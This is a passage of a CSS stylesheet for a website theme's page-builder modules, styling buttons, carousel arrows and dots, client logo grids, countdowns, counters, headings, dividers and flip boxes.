  letter-spacing: 0;
  text-indent: 0;
  color: #222221;
  background: transparent;
  cursor: pointer;
  opacity: 1;
  box-shadow: unset;
  transition: 0.4s;
  height: 100px;
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow:after {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  width: 100%;
  height: 100%;
  border: inherit;
  border-radius: inherit;
  font-family: Flaticon;
  font-size: 42px;
  color: inherit;
  transition: inherit;
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow.left_slick_arrow {
  left: -140px;
  right: auto;
  transform: translate(0, -50%) rotate(-180deg);
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow.left_slick_arrow:after {
  content: "\f190";
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow.right_slick_arrow {
  right: -140px;
  left: auto;
  transform: translate(0, -50%);
}
.integrio_module_custom_image_cats .carousel_arrows .wgl-slick-arrow.right_slick_arrow:after {
  content: "\f190";
}

/* ==================== ##Button ==================== */
.integrio_module_button.wgl_button {
  position: relative;
  z-index: 20;
  transition: 0.5s;
}
.integrio_module_button.wgl_button .wgl_button_link {
  position: relative;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin-bottom: 20px;
  border-style: solid;
  border-radius: 5px;
  line-height: 1.16;
  font-weight: 700;
  color: #ffffff;
  text-align: center;
  letter-spacing: 0.01em;
  text-transform: initial;
  white-space: nowrap;
  transition: inherit;
}
.integrio_module_button.wgl_button:not(.btn-gradient) .wgl_button_link {
  border-width: 1px;
}
.integrio_module_button.wgl_button:not(.btn-gradient) .wgl_button_link:hover {
  background: #ffffff;
}
.integrio_module_button.wgl_button-xl .wgl_button_link {
  min-width: 170px;
  min-height: 60px;
  padding: 10px 30px;
  font-size: 16px;
}
.integrio_module_button.wgl_button-l .wgl_button_link {
  min-width: 165px;
  min-height: 56px;
  padding: 10px 30px;
  font-size: 16px;
}
.integrio_module_button.wgl_button-m .wgl_button_link {
  min-width: 160px;
  min-height: 50px;
  padding: 10px 28px;
  font-size: 16px;
}
.integrio_module_button.wgl_button-s .wgl_button_link {
  min-width: 155px;
  min-height: 46px;
  padding: 10px 28px;
  font-size: 15px;
}
.integrio_module_button.wgl_button-icon_left.wgl_button .wgl_button-icon, .integrio_module_button.wgl_button-icon_right.wgl_button .wgl_button-icon {
  position: relative;
  z-index: 1;
  font-size: 15px;
  transition: 0.4s, color 0s;
}
.integrio_module_button.wgl_button-icon_left .wgl_button-icon:after {
  right: 0;
}
.integrio_module_button.wgl_button-icon_left.wgl_button-xl .wgl_button-icon {
  padding-right: 19px;
}
.integrio_module_button.wgl_button-icon_left.wgl_button-l .wgl_button-icon {
  padding-right: 14px;
}
.integrio_module_button.wgl_button-icon_left.wgl_button-m .wgl_button-icon {
  padding-right: 12px;
}
.integrio_module_button.wgl_button-icon_left.wgl_button-s .wgl_button-icon {
  padding-right: 11px;
}
.integrio_module_button.wgl_button-icon_right .wgl_button-icon:after {
  left: 0;
}
.integrio_module_button.wgl_button-icon_right.wgl_button-xl .wgl_button-icon {
  padding-left: 19px;
}
.integrio_module_button.wgl_button-icon_right.wgl_button-l .wgl_button-icon {
  padding-left: 14px;
}
.integrio_module_button.wgl_button-icon_right.wgl_button-m .wgl_button-icon {
  padding-left: 12px;
}
.integrio_module_button.wgl_button-icon_right.wgl_button-s .wgl_button-icon {
  padding-left: 11px;
}
.integrio_module_button.wgl_button.effect_3d .link_wrapper {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
  padding-bottom: 10px;
  padding-right: 10px;
  transition: inherit;
}
.integrio_module_button.wgl_button.effect_3d .link_wrapper:before {
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  right: 10px;
  bottom: 10px;
  left: 0;
  border: 1px solid;
  background-color: #ffffff;
}
.integrio_module_button.wgl_button.effect_3d .link_wrapper .wgl_button_link {
  margin: 0;
  transform: translate(10px, 10px);
}
.integrio_module_button.wgl_button.effect_3d .link_wrapper:hover .wgl_button_link {
  transform: translate(0);
}
.integrio_module_button.wgl_button.effect_3d.aright .link_wrapper {
  padding-left: 10px;
  padding-right: unset;
}
.integrio_module_button.wgl_button.effect_3d.aright .link_wrapper:before {
  right: 1px;
  left: 11px;
}
.integrio_module_button.wgl_button.effect_3d.aright .link_wrapper .wgl_button_link {
  transform: translate(-10px, 10px);
}
.integrio_module_button.wgl_button.effect_3d.aright .link_wrapper:hover .wgl_button_link {
  transform: translate(0);
}
.integrio_module_button.wgl_button-full .wgl_button_link {
  display: flex;
  text-align: center;
}
.integrio_module_button.wgl_button-inline {
  display: inline-flex;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:before, .integrio_module_button.wgl_button.btn-gradient .wgl_button_link:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: inherit;
  transition: inherit;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:before {
  opacity: 1;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:after {
  opacity: 0;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:hover:before {
  opacity: 0;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:hover:after {
  opacity: 1;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient {
  border-radius: inherit;
  transition: inherit;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:before, .integrio_module_button.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -2;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:before {
  opacity: 1;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link .btn_border_gradient:after {
  opacity: 0;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:hover .btn_border_gradient:before {
  opacity: 0;
}
.integrio_module_button.wgl_button.btn-gradient .wgl_button_link:hover .btn_border_gradient:after {
  opacity: 1;
}

.tp-caption .integrio_module_button .wgl_button_link {
  transition: 0.3s !important;
}

/* ==================== ##Carousel Navigation ==================== */
/* Slick Arrows */
.integrio_module_carousel .slick-arrow {
  display: block;
  position: absolute;
  z-index: 100;
  top: 50%;
  width: 50px;
  height: 50px;
  margin: 0;
  border: unset;
  border-radius: unset;
  padding: 0;
  text-align: center;
  font-size: 0;
  font-weight: 300;
  letter-spacing: 0;
  text-indent: 0;
  background: #ffffff;
  cursor: pointer;
  opacity: 1;
  box-shadow: unset;
  transition: 0.4s;
  border-radius: 5px;
}
.integrio_module_carousel .slick-arrow:after {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  width: 100%;
  height: 100%;
  border: inherit;
  border-radius: inherit;
  font-family: Flaticon;
  font-size: 18px;
  line-height: 50px;
  color: inherit;
  transition: 0;
}
.integrio_module_carousel .slick-arrow:hover {
  color: #ffffff;
}
.integrio_module_carousel .slick-prev {
  left: 45px;
  right: auto;
  transform: translate(0, -50%);
}
.integrio_module_carousel .slick-prev:after {
  content: "\f145";
}
.integrio_module_carousel .slick-next {
  left: auto;
  right: 45px;
  transform: translate(0, -50%);
}
.integrio_module_carousel .slick-next:after {
  content: "\f143";
}
.integrio_module_carousel:hover .slick-prev {
  transform: translate(-20px, -50%);
}
.integrio_module_carousel:hover .slick-next {
  transform: translate(20px, -50%);
}
.integrio_module_carousel .integrio_carousel_list {
  overflow: hidden;
}
.integrio_module_carousel.prev_next_pos_right .integrio_carousel_slick {
  margin-right: 50px;
}
.integrio_module_carousel.prev_next_pos_right .slick-arrow {
  top: 4px;
  left: auto;
  right: 15px;
  transform: translate(0, 0);
}
.integrio_module_carousel.prev_next_pos_right .slick-arrow:after {
  margin: 0;
}
.integrio_module_carousel.prev_next_pos_right .slick-next {
  top: 47px;
}

/* Slick Dots */
.integrio_module_carousel .slick-dots {
  padding: 0;
  margin: 30px 15px 0 15px;
  line-height: 0;
  font-size: 0;
  min-height: 50px;
}
.integrio_module_carousel .slick-dots li {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  list-style: none;
  padding: 5px;
  margin: 0;
  opacity: 1;
  cursor: pointer;
}
.integrio_module_carousel .slick-dots li button {
  position: relative;
  z-index: 1;
  display: inline-block;
  font-size: 0;
  padding: 0;
  margin: 0;
  box-sizing: border-box;
  border: 0;
  vertical-align: bottom;
}
.integrio_module_carousel .slick-dots li button:focus {
  outline: none;
}
.integrio_module_carousel .slick-dots li:before {
  display: none;
}
.integrio_module_carousel .slick-dots li:last-child {
  margin-right: 0;
}
.integrio_module_carousel .vc_row {
  margin-left: 0;
  margin-right: 0;
}
.integrio_module_carousel.pag_align_left .slick-dots {
  text-align: left;
}
.integrio_module_carousel.pag_align_right .slick-dots {
  text-align: right;
}
.integrio_module_carousel.pag_align_center .slick-dots {
  text-align: center;
}
.integrio_module_carousel.pagination_circle .slick-dots li button {
  border-radius: 50%;
  width: 4px;
  height: 4px;
  opacity: 0.3;
}
.integrio_module_carousel.pagination_circle .slick-dots li button:hover {
  box-shadow: 0 2px 6px 0;
}
.integrio_module_carousel.pagination_circle .slick-dots li.slick-active button {
  opacity: 1;
  box-shadow: 0 2px 6px 0;
  transform: scale(2.5);
}
.integrio_module_carousel.pagination_circle_border .slick-dots li {
  margin: 1px;
}
.integrio_module_carousel.pagination_circle_border .slick-dots li button {
  border-radius: 50%;
  width: 8px;
  height: 8px;
  border: 2px solid red;
  background: transparent;
}
.integrio_module_carousel.pagination_line .slick-dots li {
  margin: 0 5px;
  padding: 10px 0;
}
.integrio_module_carousel.pagination_line .slick-dots li button {
  width: 25px;
  height: 3px;
  opacity: 0.5;
  background: transparent;
}
.integrio_module_carousel.pagination_line .slick-dots li button:before {
  content: "";
  position: absolute;
  z-index: 1;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 1px;
  transition: all 0.3s;
}
.integrio_module_carousel.pagination_line .slick-dots li:hover button:before {
  height: 3px;
}
.integrio_module_carousel.pagination_line .slick-dots li.slick-active button {
  opacity: 1;
}
.integrio_module_carousel.pagination_line .slick-dots li.slick-active button:before {
  height: 3px;
}
.integrio_module_carousel.pagination_square .slick-dots li {
  width: 8px;
  height: 8px;
  margin-right: 8px;
  opacity: 0.3;
}
.integrio_module_carousel.pagination_square .slick-dots li.slick-active {
  opacity: 1;
}
.integrio_module_carousel.pagination_line_circle .slick-dots li {
  margin: 0;
  padding: 10px 5px;
}
.integrio_module_carousel.pagination_line_circle .slick-dots li button {
  width: 6px;
  height: 6px;
  opacity: 0.5;
  border-radius: 6px;
}
.integrio_module_carousel.pagination_line_circle .slick-dots li:hover button {
  opacity: 1;
}
.integrio_module_carousel.pagination_line_circle .slick-dots li.slick-active button {
  opacity: 1;
  width: 25px;
}

/* ==================== ##Clients ==================== */
.integrio_module_clients {
  text-align: center;
}
.integrio_module_clients .clients_image {
  float: left;
  padding-bottom: 30px;
}
.integrio_module_clients .clients_image .image_link, .integrio_module_clients .clients_image .image_wrapper {
  display: inline-block;
  position: relative;
  z-index: 1;
}
.integrio_module_clients .hover_image {
  display: none;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}
.integrio_module_clients.items-1 .clients_image {
  width: 100%;
}
.integrio_module_clients.items-1 .clients_image:nth-child(2), .integrio_module_clients.items-1 .clients_image:nth-child(n+3) {
  clear: left;
}
.integrio_module_clients.items-2 .clients_image {
  width: 50%;
}
.integrio_module_clients.items-2 .clients_image:nth-child(3), .integrio_module_clients.items-2 .clients_image:nth-child(2n+5) {
  clear: left;
}
.integrio_module_clients.items-3 .clients_image {
  width: 33.33333%;
}
.integrio_module_clients.items-3 .clients_image:nth-child(4), .integrio_module_clients.items-3 .clients_image:nth-child(3n+7) {
  clear: left;
}
.integrio_module_clients.items-4 .clients_image {
  width: 25%;
}
.integrio_module_clients.items-4 .clients_image:nth-child(5), .integrio_module_clients.items-4 .clients_image:nth-child(4n+9) {
  clear: left;
}
.integrio_module_clients.items-5 .clients_image {
  width: 20%;
}
.integrio_module_clients.items-5 .clients_image:nth-child(6), .integrio_module_clients.items-5 .clients_image:nth-child(5n+11) {
  clear: left;
}
.integrio_module_clients.items-6 .clients_image {
  width: 16.66666%;
}
.integrio_module_clients.items-6 .clients_image:nth-child(7), .integrio_module_clients.items-6 .clients_image:nth-child(6n+13) {
  clear: left;
}
.integrio_module_clients img {
  transition: all 0.3s;
}
.integrio_module_clients.anim-zoom .clients_image img {
  transform: scale(0.95);
}
.integrio_module_clients.anim-zoom .clients_image:hover img {
  transform: scale(1);
}
.integrio_module_clients.anim-opacity .clients_image img {
  opacity: 0.5;
}
.integrio_module_clients.anim-opacity .clients_image:hover img {
  opacity: 1;
}
.integrio_module_clients.anim-grayscale .clients_image img {
  filter: grayscale(100%);
  opacity: 0.2;
}
.integrio_module_clients.anim-grayscale .clients_image:hover img {
  filter: grayscale(0);
  opacity: 1;
}
.integrio_module_clients.anim-shadow .integrio_module_carousel-wrapper {
  overflow: unset;
}
.integrio_module_clients.anim-shadow .integrio_module_carousel-wrapper .clients_image:hover img {
  box-shadow: 0px 15px 25px rgba(0, 0, 0, 0.1);
}
.integrio_module_clients.anim-shadow .clients_image img {
  padding: 35px 15px;
  border-radius: unset;
}
.integrio_module_clients.anim-shadow .clients_image:hover img {
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}
.integrio_module_clients.anim-shadow .hover_image {
  display: block;
}
.integrio_module_clients.anim-contrast .clients_image:hover img {
  filter: contrast(300%);
}
.integrio_module_clients.anim-blur .clients_image:hover img {
  filter: blur(1px);
}
.integrio_module_clients.anim-invert .clients_image:hover img {
  filter: invert(100%);
}
.integrio_module_clients.anim-ex_images .hover_image {
  display: block;
  opacity: 0;
}
.integrio_module_clients.anim-ex_images .clients_image:hover .hover_image {
  opacity: 1;
}
.integrio_module_clients.anim-ex_images .clients_image:hover .main_image {
  opacity: 0;
}

/* ==================== ##Countdown ==================== */
.integrio_module_countdown .countdown-row {
  display: flex;
  justify-content: center;
  align-items: center;
}
.integrio_module_countdown .countdown-section {
  flex: 1;
  color: inherit;
}
.integrio_module_countdown .countdown-section .countdown-amount {
  display: block;
  position: relative;
  z-index: 1;
  padding: 0 4px;
  font-size: 1em;
  line-height: 1.07;
  font-weight: 700;
  color: inherit;
}
.integrio_module_countdown .countdown-section:not(:last-child) .countdown-amount:before, .integrio_module_countdown .countdown-section:not(:last-child) .countdown-amount:after {
  content: "";
  position: absolute;
  z-index: 1;
  right: 0;
  width: 0.11em;
  height: 0.11em;
  border: 1px solid;
  border-radius: 50%;
  transform: translateX(50%);
}
.integrio_module_countdown .countdown-section:not(:last-child) .countdown-amount:before {
  top: 23%;
}
.integrio_module_countdown .countdown-section:not(:last-child) .countdown-amount:after {
  bottom: 36%;
}
.integrio_module_countdown .countdown-section .countdown-period {
  display: block;
  margin-top: 1em;
  font-size: 0.18em;
  line-height: 1;
  font-weight: 600;
  color: inherit;
  text-transform: uppercase;
}
.integrio_module_countdown.cd_large {
  font-size: 100px;
}
.integrio_module_countdown.cd_medium {
  font-size: 75px;
}
.integrio_module_countdown.cd_small {
  font-size: 50px;
}
.integrio_module_countdown.align_left {
  text-align: left;
}
.integrio_module_countdown.align_left .countdown-row {
  justify-content: flex-start;
}
.integrio_module_countdown.align_left .countdown-section {
  flex: 0;
}
.integrio_module_countdown.align_left .countdown-section .countdown-amount,
.integrio_module_countdown.align_left .countdown-section .countdown-period {
  padding: 0;
}
.integrio_module_countdown.align_left .countdown-section:not(:last-child) .countdown-amount,
.integrio_module_countdown.align_left .countdown-section:not(:last-child) .countdown-period {
  padding-right: 0.4em;
}
.integrio_module_countdown.align_left .countdown-section:not(:first-child) .countdown-amount,
.integrio_module_countdown.align_left .countdown-section:not(:first-child) .countdown-period {
  padding-left: 0.4em;
}
.integrio_module_countdown.align_center {
  text-align: center;
}
.integrio_module_countdown.align_right {
  text-align: right;
}
.integrio_module_countdown.align_right .countdown-row {
  justify-content: flex-end;
}
.integrio_module_countdown.align_right .countdown-section {
  flex: 0;
}
.integrio_module_countdown.align_right .countdown-section .countdown-amount,
.integrio_module_countdown.align_right .countdown-section .countdown-period {
  padding: 0;
}
.integrio_module_countdown.align_right .countdown-section:not(:last-child) .countdown-amount,
.integrio_module_countdown.align_right .countdown-section:not(:last-child) .countdown-period {
  padding-right: 0.4em;
}
.integrio_module_countdown.align_right .countdown-section:not(:first-child) .countdown-amount,
.integrio_module_countdown.align_right .countdown-section:not(:first-child) .countdown-period {
  padding-left: 0.4em;
}
.integrio_module_countdown.custom_font .countdown-section {
  font-family: inherit;
}
.integrio_module_countdown.custom_font .countdown-section .countdown-amount,
.integrio_module_countdown.custom_font .countdown-period {
  font-family: inherit;
  font-weight: inherit;
}
@media only screen and (max-width: 1200px) {
  .integrio_module_countdown.cd_large {
    font-size: 100px;
  }
  .integrio_module_countdown.cd_medium {
    font-size: 75px;
  }
  .integrio_module_countdown.cd_small {
    font-size: 50px;
  }
  .integrio_module_countdown.cd_custom {
    font-size: 80px !important;
  }
}
@media only screen and (max-width: 992px) {
  .integrio_module_countdown.cd_large {
    font-size: 80px;
  }
  .integrio_module_countdown.cd_medium {
    font-size: 60px;
  }
  .integrio_module_countdown.cd_small {
    font-size: 45px;
  }
  .integrio_module_countdown.cd_custom {
    font-size: 70px !important;
  }
}
@media only screen and (max-width: 768px) {
  .integrio_module_countdown.cd_large {
    font-size: 40px;
  }
  .integrio_module_countdown.cd_medium {
    font-size: 40px;
  }
  .integrio_module_countdown.cd_small {
    font-size: 40px;
  }
  .integrio_module_countdown.cd_custom {
    font-size: 40px !important;
  }
}

/* ==================== ##Counter ==================== */
.integrio_module_counter {
  display: flex;
  position: relative;
  z-index: 1;
}
.integrio_module_counter:hover .counter_icon_container:after {
  opacity: 1;
}
.integrio_module_counter .counter_content_wrapper {
  display: flex;
  flex-grow: 1;
  border-style: solid;
}
.integrio_module_counter .counter_value_placeholder {
  position: relative;
  z-index: 1;
}
.integrio_module_counter .counter_value_placeholder .value_prefix_placeholder,
.integrio_module_counter .counter_value_placeholder .value_placeholder,
.integrio_module_counter .counter_value_placeholder .value_suffix_placeholder {
  visibility: hidden;
}
.integrio_module_counter .counter_value_placeholder .counter_value_wrapper {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.integrio_module_counter .counter_value_wrapper,
.integrio_module_counter .counter_value_placeholder {
  font-size: 48px;
  line-height: 0.95;
  font-weight: 900;
  white-space: nowrap;
}
.integrio_module_counter .counter_value_wrapper .counter_value,
.integrio_module_counter .counter_value_placeholder .counter_value {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  font-family: inherit;
  color: inherit;
}
.integrio_module_counter .counter_value_wrapper .counter_value_prefix,
.integrio_module_counter .counter_value_placeholder .counter_value_prefix {
  font-size: 0.776em;
  color: inherit;
}
.integrio_module_counter .counter_value_wrapper .counter_value_suffix,
.integrio_module_counter .counter_value_placeholder .counter_value_suffix {
  position: relative;
  left: 3px;
  top: -40px;
  vertical-align: baseline;
  font-size: 0.776em;
  font-weight: 100;
  color: inherit;
}
.integrio_module_counter .counter_title {
  font-size: 20px;
  line-height: 1.5;
  font-weight: 400;
  text-transform: initial;
  margin-top: 10px;
}
.integrio_module_counter .counter_icon_container {
  position: relative;
  z-index: 1;
  width: 65px;
  height: 65px;
  border-style: solid;
  transition: 0.4s;
}
.integrio_module_counter .counter_icon_container:after {
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
}
.integrio_module_counter .counter_icon {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  width: inherit;
  font-size: 35px;
  text-align: center;
  transform: translateY(-50%);
  transition: 0.4s;
}
.integrio_module_counter.alignment_left {
  text-align: left;
}
.integrio_module_counter.alignment_center {
  text-align: center;
}
.integrio_module_counter.alignment_right {
  text-align: right;
}
.integrio_module_counter.layout_top .counter_icon_container {
  margin-bottom: 20px;
}
.integrio_module_counter.layout_top .counter_content_wrapper {
  flex-flow: column;
}
.integrio_module_counter.layout_left .counter_icon_container {
  margin-right: 5px;
}
.integrio_module_counter.layout_left .counter_content_wrapper {
  align-items: center;
}
.integrio_module_counter.layout_left.counter_divider .counter_value_placeholder {
  padding-right: 10px;
}
.integrio_module_counter.layout_left.counter_divider .counter_title {
  margin-left: 10px;
}
.integrio_module_counter.layout_right .counter_icon_container {
  order: 3;
}
.integrio_module_counter.layout_right .counter_content_wrapper {
  flex-flow: row-reverse;
  align-items: center;
}
.integrio_module_counter.layout_right .counter_icon_container {
  margin-left: 5px;
}
.integrio_module_counter.layout_right.counter_divider .counter_value_placeholder {
  padding-left: 10px;
}
.integrio_module_counter.layout_right.counter_divider .counter_title {
  margin-right: 10px;
}
.integrio_module_counter.counter_divider.layout_top, .integrio_module_counter.counter_divider.layout_left .counter_value_placeholder, .integrio_module_counter.counter_divider.layout_right .counter_value_placeholder {
  position: relative;
}
.integrio_module_counter.counter_divider.layout_top:before, .integrio_module_counter.counter_divider.layout_left .counter_value_placeholder:before, .integrio_module_counter.counter_divider.layout_right .counter_value_placeholder:before {
  content: "";
  display: block;
  position: absolute;
  top: 40%;
  right: 0;
  width: 1px;
  height: 80px;
  background-color: rgba(255, 255, 255, 0.25);
  transform: translateY(-50%);
}
.integrio_module_counter.counter_divider.layout_right .counter_value_placeholder:before {
  right: unset;
  left: 0;
}

@media (max-width: 1200px) {
  .integrio_module_counter.counter_divider.layout_top:before {
    background-color: transparent;
  }
}
/* ==================== ##Custom Title ==================== */
.integrio_module_title {
  position: relative;
  z-index: 1;
}

.wgl_module_subtitle-wrapper {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-top: 7px;
}
.wgl_module_subtitle-wrapper .filter-after_subtite {
  text-align: right;
}

/* ==================== ##Custom Text ==================== */
.integrio_module_text * {
  line-height: inherit;
  font-size: inherit;
}
.integrio_module_text p {
  margin-bottom: 0;
}
.integrio_module_text.custom_font > *:not(.fa) {
  font-family: inherit;
}

/* ==================== ##Demo Item ==================== */
.integrio_module_demo_item {
  margin-top: 20px;
}
.integrio_module_demo_item .di_image-wrap {
  position: relative;
  z-index: 1;
  transition: transform 0.6s;
  box-shadow: 0px 8px 30px 0px rgba(0, 0, 0, 0.12);
  max-width: 387px;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px;
  overflow: hidden;
}
.integrio_module_demo_item .di_image-wrap:hover {
  transform: translateY(-10px);
}
.integrio_module_demo_item .di_image-wrap:hover .di_image-link:before {
  opacity: 0.6;
}
.integrio_module_demo_item .di_image-wrap:hover .di_button {
  opacity: 1;
}
.integrio_module_demo_item .di_image-link {
  display: block;
}
.integrio_module_demo_item .di_image-link:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  background: #ffffff;
  transition: opacity 0.3s;
}
.integrio_module_demo_item .di_button {
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
  opacity: 0;
}
.integrio_module_demo_item .di_button a.wgl_button_link {
  margin: 0;
}
.integrio_module_demo_item .di_title-wrap {
  margin-bottom: 22px;
}
.integrio_module_demo_item .di_title-wrap > * {
  display: inline-block;
}
.integrio_module_demo_item .di_subtitle {
  margin-right: 5px;
  font-size: 22px;
}
.integrio_module_demo_item .di_title {
  font-size: 22px;
  font-weight: 800;
  text-transform: capitalize;
}
.integrio_module_demo_item.coming_soon {
  pointer-events: none;
}
.integrio_module_demo_item.coming_soon .di_image-link:before {
  opacity: 0.7;
}
.integrio_module_demo_item .di_label {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 40px;
  top: 50%;
  margin-top: -20px;
  display: flex;
  justify-content: center;
  text-align: center;
  align-items: center;
  background: transparent;
  font-size: 28px;
  opacity: 0.7;
}

/* ==================== ##Divider ==================== */
.integrio_divider {
  font-size: 0;
  line-height: 0;
}
.integrio_divider.divider_alignment_right {
  text-align: right;
}
.integrio_divider.divider_alignment_left {
  text-align: left;
}
.integrio_divider.divider_alignment_center {
  text-align: center;
}
.integrio_divider.divider_alignment_right .divider_custom, .integrio_divider.divider_alignment_left .divider_custom, .integrio_divider.divider_alignment_center .divider_custom {
  display: inline-block;
}
.integrio_divider .divider_line .divider_custom {
  position: relative;
}
.integrio_divider .divider_line .divider_custom .divider_line {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 70px;
}
.integrio_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line, .integrio_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line, .integrio_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line {
  display: block;
}
.integrio_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line {
  right: 0;
  left: auto;
}
.integrio_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line {
  right: auto;
  left: 0;
}
.integrio_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line {
  left: 50%;
  transform: translateX(-50%);
}

/* ==================== ##Double Headings ==================== */
.integrio_module_double_headings .heading_title {
  position: relative;
  z-index: 1;
  letter-spacing: -1.6px;
  font-weight: 900;
}
.integrio_module_double_headings .heading_title * {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.integrio_module_double_headings .heading_title > p {
  margin-bottom: 0;
}
.integrio_module_double_headings .heading_subtitle {
  display: inline-block;
  position: relative;
  z-index: 1;
  font-weight: 700;
}
.integrio_module_double_headings .heading_subtitle * {
  font-size: inherit;
  line-height: inherit;
  font-weight: inherit;
  color: inherit;
}
.integrio_module_double_headings .heading_subtitle + .heading_title {
  margin-top: 5px;
}
.integrio_module_double_headings.with_squares .heading_subtitle:before, .integrio_module_double_headings.with_squares .heading_subtitle:after {
  content: "";
  position: absolute;
  z-index: -1;
  border-radius: 5px;
  background-color: #f6f6f6;
}
.integrio_module_double_headings.with_squares .heading_subtitle:before {
  top: -53px;
  width: 48px;
  height: 48px;
}
.integrio_module_double_headings.with_squares .heading_subtitle:after {
  top: -6px;
  width: 32px;
  height: 32px;
}
.integrio_module_double_headings.aleft.with_squares .heading_subtitle:before {
  left: -60px;
}
.integrio_module_double_headings.aleft.with_squares .heading_subtitle:after {
  left: -11px;
}
.integrio_module_double_headings.aright.with_squares .heading_subtitle:before {
  right: -60px;
}
.integrio_module_double_headings.aright.with_squares .heading_subtitle:after {
  right: -11px;
}
.integrio_module_double_headings.acenter.with_squares .heading_subtitle:before {
  left: calc(50% - 60px);
}
.integrio_module_double_headings.acenter.with_squares .heading_subtitle:after {
  left: calc(50% - 11px);
}

@media only screen and (min-width: 1200px) {
  .wgl-container .integrio_module_double_headings .heading_title_desktop,
.wgl-container .integrio_module_double_headings .heading_title_desktop > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
@media only screen and (min-width: 992px) {
  .wgl-container .integrio_module_double_headings .heading_title_tablet,
.wgl-container .integrio_module_double_headings .heading_title_tablet > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
@media only screen and (min-width: 768px) {
  .wgl-container .integrio_module_double_headings .heading_title_mobile,
.wgl-container .integrio_module_double_headings .heading_title_mobile > * {
    font-size: inherit !important;
    line-height: inherit !important;
    font-weight: inherit;
    color: inherit;
  }
}
/* ==================== ##Flip Box ==================== */
.integrio_module_flipbox .flipbox_wrapper {
  position: relative;
  z-index: 1;
  min-height: 370px;
  text-align: center;
  perspective: 1000px;
}
.integrio_module_flipbox .flipbox_subtitle {
  padding: 0 15px 7px;
  font-size: 13px;
  line-height: 1.3;
  color: inherit;
}
.integrio_module_flipbox .flipbox_title {
  font-size: 36px;
  line-height: 1.2;
  font-weight: 900;
}
.integrio_module_flipbox .flipbox_front,
.integrio_module_flipbox .flipbox_back {
  min-height: inherit;
  border-radius: 5px;
  border-style: solid;
  background-position: top left;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #ffffff;
  perspective: inherit;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: transform 0.8s cubic-bezier(0.5, 0.2, 0.2, 0.8);
}
.integrio_module_flipbox .flipbox_front {
  display: flex;
  flex-direction: column;
  justify-content: center;
  box-sizing: border-box;
  padding: 30px;
}
.integrio_module_flipbox .flipbox_front .flipbox_logo,
.integrio_module_flipbox .flipbox_front .flipbox_title,
.integrio_module_flipbox .flipbox_front .flipbox_description {
  transform-style: inherit;
  perspective: inherit;
  -webkit-backface-visibility: inherit;
  backface-visibility: inherit;
}
.integrio_module_flipbox .flipbox_front .flipbox_logo {
  display: block;
  margin-left: auto;
  margin-right: auto;
  transform: translate3d(0, 0, 35px) scale(0.95);
}
.integrio_module_flipbox .flipbox_front .flipbox_subtitle {
  transform: translate3d(0, 0, 60px) scale(0.68);
}
.integrio_module_flipbox .flipbox_front .flipbox_title {
  padding: 0 13px;
  box-sizing: border-box;
  transform: translate3d(0, 0, 70px) scale(0.86);
}
.integrio_module_flipbox .flipbox_front .flipbox_description {
  padding: 5px 5px 0;
  font-size: 16px;
  line-height: 1.875;
  transform: translate3d(0, 0, 55px) scale(0.86);
}
.integrio_module_flipbox .flipbox_back {
  display: flex;
  justify-content: center;
  flex-direction: column;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 30px;
}
.integrio_module_flipbox .flipbox_back .flipbox_logo,
